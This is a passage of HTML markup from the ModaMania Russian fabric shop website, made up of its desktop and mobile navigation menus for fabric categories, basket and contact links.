																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/d87/80_80_1/hl3j27epe2swt146c17xnp1y8h6ojm0l.jpg" alt="ТВИД (ШАНЕЛЬ)" title="ТВИД (ШАНЕЛЬ)" />
																																			</a>
																</div>
																																											<a href="/catalog/tvid-shanel/" title="ТВИД (ШАНЕЛЬ)"><span class="name option-font-bold">ТВИД (ШАНЕЛЬ)</span></a>
													</li>
																																																																									<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/krepovye-tkani/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/83f/80_80_1/3e3waeb8911ub33a95tezdlbscqgc63l.jpg" alt="КРЕПОВЫЕ ТКАНИ" title="КРЕПОВЫЕ ТКАНИ" />
																																			</a>
																</div>
																																											<a href="/catalog/krepovye-tkani/" title="КРЕПОВЫЕ ТКАНИ"><span class="name option-font-bold">КРЕПОВЫЕ ТКАНИ</span></a>
													</li>
																																																																									<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/novinki/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/479/80_80_1/9z5uij786iutyb0l648s1bjj0dzi1d9t.jpg" alt="НОВИНКИ" title="НОВИНКИ" />
																																			</a>
																</div>
																																											<a href="/catalog/novinki/" title="НОВИНКИ"><span class="name option-font-bold">НОВИНКИ</span></a>
													</li>
																																																																									<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/platelno-bluzochnye/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/5d6/80_80_1/39hbhrwsm2hxqk1913kzryvzdmra8al1.jpg" alt="ПЛАТЕЛЬНО-БЛУЗОЧНЫЕ" title="ПЛАТЕЛЬНО-БЛУЗОЧНЫЕ" />
																																			</a>
																</div>
																																											<a href="/catalog/platelno-bluzochnye/" title="ПЛАТЕЛЬНО-БЛУЗОЧНЫЕ"><span class="name option-font-bold">ПЛАТЕЛЬНО-БЛУЗОЧНЫЕ</span></a>
													</li>
																																																																									<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/trikotazh_1/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/be7/80_80_1/be77c0b9e5b75ae3853483aede3553dc.jpg" alt="ТРИКОТАЖ" title="ТРИКОТАЖ" />
																																			</a>
																</div>
																																											<a href="/catalog/trikotazh_1/" title="ТРИКОТАЖ"><span class="name option-font-bold">ТРИКОТАЖ</span></a>
													</li>
																																																																									<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/furnitura-i-aksessuary/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/99a/80_80_1/2oorqolpb602u0erlccvmecw8oz4kgeo.jpg" alt="ФУРНИТУРА и АКСЕССУАРЫ" title="ФУРНИТУРА и АКСЕССУАРЫ" />
																																			</a>
																</div>
																																											<a href="/catalog/furnitura-i-aksessuary/" title="ФУРНИТУРА и АКСЕССУАРЫ"><span class="name option-font-bold">ФУРНИТУРА и АКСЕССУАРЫ</span></a>
													</li>
																																																																									<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/podkladochnye-materialy/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/e96/80_80_1/e967e11ad2b2464b30d480c20224c8a8.JPG" alt="ПОДКЛАДОЧНЫЕ МАТЕРИАЛЫ" title="ПОДКЛАДОЧНЫЕ МАТЕРИАЛЫ" />
																																			</a>
																</div>
																																											<a href="/catalog/podkladochnye-materialy/" title="ПОДКЛАДОЧНЫЕ МАТЕРИАЛЫ"><span class="name option-font-bold">ПОДКЛАДОЧНЫЕ МАТЕРИАЛЫ</span></a>
													</li>
																																																																									<li class="  has_img">
																														<div class="menu_img ">
																	<a href="/catalog/posledniy-otrez/" class="noborder colored_theme_svg">
																																					<img class="lazy" src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/00f/80_80_1/c9zxywbx2ra4gvv8rnppjxprguhamqgh.jpg" alt="ОСТАТКИ СО СКИДКОЙ" title="ОСТАТКИ СО СКИДКОЙ" />
																																			</a>
																</div>
																																											<a href="/catalog/posledniy-otrez/" title="ОСТАТКИ СО СКИДКОЙ"><span class="name option-font-bold">ОСТАТКИ СО СКИДКОЙ</span></a>
													</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/sale/">
								<div>
																			<i class="svg inline  svg-inline-icon_discount" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>																		Акции																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/services/">
								<div>
																		Услуги																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/blog/">
								<div>
																		Блог																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/info/brands/">
								<div>
																		Бренды																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/help/">
								<div>
																		Как купить																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BRANDS">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-2" >
																																																																										<li class="    parent-items">
																																							<a href="/help/payment/" title="Условия оплаты">
						<span class="name ">Условия оплаты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/help/delivery/" title="Условия доставки">
						<span class="name ">Условия доставки</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/help/warranty/" title="Условия возврата">
						<span class="name ">Условия возврата</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BRANDS">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-2" >
																																																																										<li class="    parent-items">
																																							<a href="/company/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/news/" title="Новости">
						<span class="name ">Новости</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/reviews/" title="Отзывы">
						<span class="name ">Отзывы</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/vacancy/" title="Карьера">
						<span class="name ">Карьера</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
						<span class="name ">Контакты</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbsp;ЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
						</nav>
						<!-- /noindex -->
																	</div>
				</div>
			</div>	
			<div class="header__top-item">
				<div class="line-block line-block--40 line-block--40-1200 flexbox--justify-end">
																				<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show dark-color">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#search"></use></svg></i>								</button>
							</div>
						</div>
					</div>	
					<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
		<!--'start_frame_cache_header-auth-block3'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="/?oid=7998" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block3'-->
								</div>
						</div>
					</div>
									</div>	
			</div>	
		</div>
	</div>
</div>
<div class="header-progress-bar">
							<div class="header-progress-bar__inner"></div>
						</div>	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CMax/9b7/9b7a0ade2e968658c2b5b715fc4ebf7c.png" alt="ModaMania" title="ModaMania" data-src="" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
														<!--'start_frame_cache_header-basket-with-compare-block1'-->														<!--noindex-->
			<a class="basket-link compare   big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count">0</span></span>
	</a>
	<!--/noindex-->									
				<!-- noindex -->
															<a 
							rel="nofollow" 
							class="basket-link delay  big basket-count" 
							href="/personal/favorite/"
							title="Избранные товары"
						>
							<span class="js-basket-block">
								<i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#chosen"></use></svg></i>								<span class="title dark_link">Избранные товары</span>
								<span class="count js-count">0</span>
							</span>
						</a>
																								<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#basket"></use></svg></i>																<span class="title dark_link">Корзина</span>
								<span class="count">0</span>
															</span>
						</a>
						<span class="basket_hover_block loading_block loading_block_content"></span>
													<!-- /noindex -->
			<!--'end_frame_cache_header-basket-with-compare-block1'-->									</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
		<!--'start_frame_cache_header-auth-block4'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="/?oid=7998" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block4'-->
				</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
												<!-- noindex -->
			<button class="top-btn inline-phone-show">
				<i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="18.031" height="17.969" viewBox="0 0 18.031 17.969"><path class="cls-1" d="M673.56,155.153c-4.179-4.179-6.507-7.88-2.45-12.3l0,0a3,3,0,0,1,4.242,0l1.87,2.55a3.423,3.423,0,0,1,.258,3.821l-0.006-.007c-0.744.7-.722,0.693,0.044,1.459l0.777,0.873c0.744,0.788.759,0.788,1.458,0.044l-0.009-.01a3.153,3.153,0,0,1,3.777.264l2.619,1.889a3,3,0,0,1,0,4.243C681.722,162.038,677.739,159.331,673.56,155.153Zm11.17,1.414a1,1,0,0,0,0-1.414l-2.618-1.89a1.4,1.4,0,0,0-.926-0.241l0.009,0.009c-1.791,1.835-2.453,1.746-4.375-.132l-1.05-1.194c-1.835-1.878-1.518-2.087.272-3.922l0,0a1.342,1.342,0,0,0-.227-0.962l-1.87-2.549a1,1,0,0,0-1.414,0l-0.008-.009c-2.7,3.017-.924,6.1,2.453,9.477s6.748,5.54,9.765,2.837Z" transform="translate(-669 -142)"/></svg>
</i>			</button>
			<div id="mobilePhone" class="dropdown-mobile-phone with_icons">
				<div class="wrap">
					<div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></span></div>
																	<div class="more_phone">
						    <a class="dark-color " rel="nofollow" href="tel:+79955008290"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/bitrix/images/aspro.max/iconset/header_phones/tele2.svg" title="tele2.svg" style="max-width:16px;max-height:16px;" /></span>+7 (995) 500-8290<span class="descr">Теле2, WhatsApp / По будням c 09:00 до 19:00</span></a>
						</div>
														</div>
			</div>
			<!-- /noindex -->
							</div>
		</div>
	</div>
	<div class="header-progress-bar">
							<div class="header-progress-bar__inner"></div>
						</div></div>	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li>
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/demisezonnye/" title="ДЕМИСЕЗОННЫЕ">
																				<span class="top-mobile-menu__title">ДЕМИСЕЗОННЫЕ</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/demisezonnye/">ДЕМИСЕЗОННЫЕ</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/demisezonnye/velvet/" title="Вельвет">
																												<span class="top-mobile-menu__title">Вельвет</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/demisezonnye/kostyumnaya/" title="Костюмная">
																												<span class="top-mobile-menu__title">Костюмная</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/demisezonnye/loden/" title="Лоден">
																												<span class="top-mobile-menu__title">Лоден</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/demisezonnye/tvid/" title="Клетка">
																												<span class="top-mobile-menu__title">Клетка</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/demisezonnye/sherst/" title="Шерсть">
																												<span class="top-mobile-menu__title">Шерсть</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/demisezonnye/stezhka-barkhatnaya/" title="Стежка бархатная">
																												<span class="top-mobile-menu__title">Стежка бархатная</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/kozha-i-zamsha/" title="КОЖА и ЗАМША">
																				<span class="top-mobile-menu__title">КОЖА и ЗАМША</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/kozha-i-zamsha/">КОЖА и ЗАМША</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kozha-i-zamsha/zamsha-iskusstvennaya/" title="Замша искусственная">
																												<span class="top-mobile-menu__title">Замша искусственная</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/kozha-i-zamsha/kozha-iskusstvennaya/" title="Кожа искусственная">
																												<span class="top-mobile-menu__title">Кожа искусственная</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/kozha-i-zamsha/kozha-iskusstvennaya/">Кожа искусственная</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/kozha-i-zamsha/kozha-iskusstvennaya/stezhka/" title="Стежка">
																																				<span class="top-mobile-menu__title">Стежка</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/naryadnye-tkani/" title="НАРЯДНЫЕ ТКАНИ">
																				<span class="top-mobile-menu__title">НАРЯДНЫЕ ТКАНИ</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/naryadnye-tkani/">НАРЯДНЫЕ ТКАНИ</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/naryadnye-tkani/barkhat-velyur/" title="Бархат, Велюр">
																												<span class="top-mobile-menu__title">Бархат, Велюр</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/naryadnye-tkani/gipyur/" title="Гипюр">
																												<span class="top-mobile-menu__title">Гипюр</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/naryadnye-tkani/zhakkard/" title="Жаккард">
																												<span class="top-mobile-menu__title">Жаккард</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/naryadnye-tkani/kruzhevnoe-polotno/" title="Кружевное полотно">
																												<span class="top-mobile-menu__title">Кружевное полотно</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/naryadnye-tkani/organza-parcha-tafta/" title="Органза, Парча, Тафта">
																												<span class="top-mobile-menu__title">Органза, Парча, Тафта</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/naryadnye-tkani/trikotazh/" title="Трикотаж">
																												<span class="top-mobile-menu__title">Трикотаж</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/naryadnye-tkani/fatin/" title="Фатин">
																												<span class="top-mobile-menu__title">Фатин</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/kurtochnaya-paltovaya-plashchovka/" title="КУРТОЧНАЯ, ПАЛЬТОВАЯ, ПЛАЩОВКА">
																				<span class="top-mobile-menu__title">КУРТОЧНАЯ, ПАЛЬТОВАЯ, ПЛАЩОВКА</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/kurtochnaya-paltovaya-plashchovka/">КУРТОЧНАЯ, ПАЛЬТОВАЯ, ПЛАЩОВКА</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kurtochnaya-paltovaya-plashchovka/kurtochnaya-plashchevaya/" title="Курточная, Плащевая">
																												<span class="top-mobile-menu__title">Курточная, Плащевая</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kurtochnaya-paltovaya-plashchovka/paltovaya/" title="Пальтовая">
																												<span class="top-mobile-menu__title">Пальтовая</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/kurtochnaya-paltovaya-plashchovka/stezhka-kurtochnaya/" title="Стежка курточная">
																												<span class="top-mobile-menu__title">Стежка курточная</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/kurtochnaya-paltovaya-plashchovka/stezhka-kurtochnaya/">Стежка курточная</a></li>
																															<li>
